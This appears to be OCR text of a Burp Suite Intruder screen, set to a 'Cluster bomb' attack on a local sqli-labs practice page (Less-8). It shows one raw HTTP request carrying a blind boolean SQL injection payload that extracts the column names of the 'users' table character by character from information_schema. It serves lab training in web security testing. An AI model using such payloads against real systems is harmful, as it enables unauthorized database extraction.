 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /sqli/Less-8/?id=
1%27%20and%20substr((select%20column_name%20from%20information_schema.columns%20where%20table_schema=%27security%27and%20table_name=%27users%27%20limit%200,1),§1§,1)=%27§a§%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=nmftcvuqcllsrf3hlvq6cptn26
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 X-Forwarded-For: 127.0.0.1
15 Priority: u=0, i
16
17